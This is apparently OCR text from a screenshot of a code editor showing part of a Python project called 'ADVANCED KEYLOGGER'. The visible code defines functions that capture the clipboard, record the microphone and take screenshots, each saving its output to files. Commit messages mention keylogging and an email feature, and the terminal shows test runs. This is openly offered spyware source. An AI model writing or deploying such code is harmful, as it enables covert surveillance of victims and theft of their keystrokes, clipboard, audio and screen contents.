 File Edit Selection View Go Run Terminal Help
Search
SOURCE CONTROL
CHANGES
Message (Ctrl...
Commit
3
Changes 3
clipboard.txt C:... M
keylogger.py C:... M
sys_info.txt C:\U... M
5
keylogger.py M
keylogger.py (Working Tree) M
C: > Users > MSI PC > Desktop > ADVANCED KEYLOGGER > project > keylogger.py > ...
95 def copy_clipboard():
104 except Exception as e:
105 f.write("Could not read clipboard: " + str(e))
106
107 copy_clipboard()
108
109 def record_audio():
110 fs = 44100
111 seconds = microphone_time
112
113 try:
114 print("Recording audio...")
115 recorded_audio = sd.rec(int(seconds * fs), samplerate=fs, channels=2, dtype='int16')
116 sd.wait()
117 write(file_path + extend + "audio_recording.wav", fs, recorded_audio)
118 print("Audio recording saved.")
119 except Exception as e:
120 print("Error recording audio:", str(e))
121
122 record_audio() You, 1 second ago • Uncommitted changes
123
124 def screenshot():
125 im = ImageGrab.grab()
126 im.save(file_path + extend + screenshot_info)
127
128 screenshot()
G... Auto
Audio R... main
Feature that allows t...
Email feature is not ...
Email Function is ad...
Change in path add...
Basic Keylogger fun...
Basic Keylogger is b...
Basic Keylogger Gny...
Final Libraries list G...
Addition of libraries ...
First Commit Gnyan ...
GITLENS
1
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS
Filter
Code
Key.esc
Recording audio...
Error recording audio: invalid literal for int() with base 10:
'microphone_timemicrophone_timemicrophone_timemicrophone_timemicrophone_timemicrophone_timemicrophone_timemicrophone_timemicrophone_timemicrophone_timemicrophone_timemicrophone_timemicr
[Done] exited with code=0 in 3.804 seconds
[Running] python -u "c:\Users\MSI PC\Desktop\ADVANCED KEYLOGGER\project\keylogger.py"
Key.esc
Recording audio...
Audio recording saved.
[Done] exited with code=0 in 18.55 seconds
[Running] python -u "c:\Users\MSI PC\Desktop\ADVANCED KEYLOGGER\project\keylogger.py"
Key.esc
Recording audio...
main* Launchpad 0 0 You, 1 second ago Gnyan Sai (5 minutes ago) Ln 122, Col 15 Spaces: 4 UTF-8 CRLF Python Go Live Prettier